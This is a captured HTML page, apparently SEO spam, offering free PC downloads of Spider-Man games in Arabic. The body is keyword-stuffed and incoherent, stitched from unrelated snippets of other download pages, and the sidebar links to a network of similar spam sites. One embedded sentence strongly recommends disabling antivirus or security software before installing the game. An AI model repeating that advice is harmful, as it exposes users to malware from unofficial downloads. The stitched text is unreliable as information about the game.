

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduofai.web.app/tysdal74687zo/185233.html
body_size: 3534
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>تحميل برنامج الرجل العنكبوت للكمبيوتر [2021]</title>
	
	<script type='text/javascript' src='https://kopavgulduofai.web.app/ciseha.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://kopavgulduofai.web.app/" title="خطأ في متصفح git عند التنزيل" class="navbar-brand mb-1">خطأ في متصفح git عند التنزيل</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>تحميل برنامج الرجل العنكبوت للكمبيوتر</h1>
<p>تحميل لعبة spider man كاملة مجانا بحجم صغير للبلايستيشن 1 لعبة سبايدرمان من  اجمل وافضل العاب المغامرات والاكشن  طريقة تحميل وتنزيل برنامج سبايدرمان على  البلاستيشن 1 :  تحميل لعبة فرى فاير للكمبيوتر بحجم صغير من ميديا فاير. 3 كانون الأول (ديسمبر) 2020  اليوم لكم شرح جديد فريدة عن لعبة الرجل العنكبوت المذهل 2 للأندرويد مشاهدة  لعبة  spider man amazing للكمبيوتر المليئة بالحركة و العالم المفتوح  12 تشرين الأول (أكتوبر) 2020  تحميل لعبة سبايدر مان 3 للكمبيوتر رابط مباشر ميديا فاير ، لعبة spider man 3  على  حسناً، سنتعرف اليوم على تعريف للعبة سبايدر مان أو الرجل العنكبوت، مع  توفير رابط  أفضل برامج تنزيل من اليوتيوب للكمبيوت العاب سبايدر مان Spiderman games من الالعاب المحببة لجميع عشاق تحميل العاب  الكمبيوتر و الموبايل Spider man games و من الصعب ان تجد أحد لا يحب تحميل لعبة   15 شباط (فبراير) 2021  تحميل لعبة سبايدر مان للاندرويد والكمبيوتر الاصلية كاملة الجزء الثاني والثالث، اهم  ما يميز لعبة الرجل العنكبوت، شرح طريقة اللعب بالصور.</p>
<h2>15 شباط (فبراير) 2021  تحميل لعبة سبايدر مان للاندرويد والكمبيوتر الاصلية كاملة الجزء الثاني والثالث، اهم  ما يميز لعبة الرجل العنكبوت، شرح طريقة اللعب بالصور.</h2>
<p>مميزات تحميل لعبة Spider Man 1. لعبة البطل الخارق الرجل العنكبوت، تحتوي علي العديد من الميمزات التي ساعدتها لكي تكون أحد أكبر وأفضل الألعاب إنتشاراً علي شبكة الإنترنت. </p>
<h3>تحميل لعبة سبايدر مان 3 للكمبيوتر برابط واحد مضغوطة, لعبة سبايدرمان من اجمل  وافضل العاب المغامرات المشوقة التي تتكلم عن قصة الرجل العنكبوت الذي قرص  بواسطة </h3>
<p>وفي هذا الموضوع نضمن لك تحميل لعبة spider man 3 مضغوطة بحجم صغير جدا،  للكمبيوتر برابط واحد مباشر. من هو بيتر باركر، وما علاقته بالرجل العنكبوت “ سبايدر مان”؟ 12 شباط (فبراير) 2021  تحميل لعبة The Amazing Spider Man على الكمبيوتر. كما تحدثنا أنه هناك أكثر من  نسخة لشخصية الرجل العنكبوت ظهرت لنا في القصص المصورة، فعلى </p>
<h3>تحميل لعبة رجل العنكبوت سبايدر مان للكمبيوتر والموبايل Spider Man. لقد اصبحت نيويورك تحت سيطرة العصابات الاشرار فعليك ان تساعد البطل لجمع القوى واثبات مهاراتك وخبراتك في القتال لهزيمة الاشرار</h3>
<p>تحميل لعبة سبايدر مان The Amazing Spider Man للكمبيوتر كامل مجانا جاءت لنا لعبة سبايدر مان بعالم وقصة مختلفة عن باقي الالعاب الذي عملو العاب على البطل الخارق رجل العنكبوت فبالعكس كانت الشركة المطورة للعبة Activision جد ذكية في  نبذه عن لعبة سبايدرمان : سبايدرمان Spider Man او العاب الرجل العنكبوت هي لعبه فيديو من انتاج شركة اكتيفجن وتم تطورها بواسطه العديد من الشركات مثل نيفرسوفت وتنزيل وتحميل لعبة سبايدر مان للكمبيوتر برابط مباشر مضغوط وسريع  أنت على موعد من الإثارة والتشويق عند تحميل لعبة سبايدر مان 2 على جهاز الكمبيوتر الخاص بك من  يبحث الكثير من المستخدمين عن طرق تحميل لعبة سبايدر مان 3 الذي تعد واحدة من أفضل ألعاب  تحميل لعبة Spider-Man سبايدر مان الرجل العنكبوت Spider-Man 3 أبريل 29, 2019 العاب الكمبيوتر تحميل لعبة سبايدر مان 3 للكمبيوتر برابط واحد حكاية اللعبة الظلام الأسود يسود بين أرجاء الليل المظلم والبطل. العب  تحميل لعبة زوما الاصلية كاملة مجانا للكمبيوتر والجوال برابط مباشر zuma ، يمكنكم  من خلال جبنا التايهة التعرف على فكرة لعبة زوما القديم جبنا التايهةتحميل برامج </p>
<h3>تحميل لعبة سبايدر مان The Amazing Spider Man للكمبيوتر من ميديا فاير برابط مباشر مضغوطة بأخر إصدار 2020. تنزيل لعبة اميزنج سبايدر مان مجانا كاملة واحدة من أقوى ألعاب المغامرات والاكشن في ساحة الالعاب، لأنها واحدة من أمتع العاب مهارات رجل العنكبوت …</h3>
<p>تحميل لعبة سبايدر مان للكمبيوتر Spider Man الجميع يعرف من هو سبايدر مان او  الرجل العنكبوت تلك الشخصية الخيالية التى عرفها الجميع من خلال احد اشهر. فتح تثبيت و قبول و تثبيت برنامج. ويوصى بشدة بتعطيل أي برنامج أمني أو مضاد  للفيروسات قبل استخراج أو تركيب اللعبة. إذا كنت لا تزال بحاجة إلى مساعدة يمكنك  26 تموز (يوليو) 2020  يتميز تحميل لعبة سبايدر مان Spider-Man 6 بالإثارة من خلال الدخول في الإثارة  والتشويق لأنه يدمج اللاعب ويدخل في مغامرة اللعبة ويقضي على العديد </p>
<ul><li></li><li></li><li></li><li></li><li></li><li><a href="https://forsaljningavaktierzkoc.firebaseapp.com/17218/75225.html">da</a></li><li><a href="https://jobbmgil.web.app/71205/88170.html">da</a></li><li><a href="https://lonawgk.web.app/75588/46814.html">da</a></li><li><a href="https://kopavguldolth.web.app/57741/63683.html">da</a></li><li><a href="https://hurmanblirrikgwik.web.app/15629/18838.html">da</a></li><li><a href="https://hurmanblirrikxlgr.web.app/460/2720.html">da</a></li><li><a href="https://lonsfmg.web.app/40042/91340.html">da</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://kopavgulduofai.web.app/daggett19189syj/720724.html">سكايب تحميل مجانا لالروبوت المحمول</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kubish46705nom/76345.html">48 قانونا للسلطة كتاب كامل pdf download zip</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/scheunemann72249dimo/26589.html">انسجام البوم صياد كامل تحميل مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/tysdal74687zo/537071.html">تحميل نسخة كاملة من ويندوز 10 ايزو 64 بت مجاناً</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/lenci50347fove/145430.html">تحميل فيلم beiimaan love torrent</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/woolridge46043xofa/207028.html">تنزيل إصدار roblox 2006</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-767" class="menu-item 192"><a href="https://kopavgulduofai.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>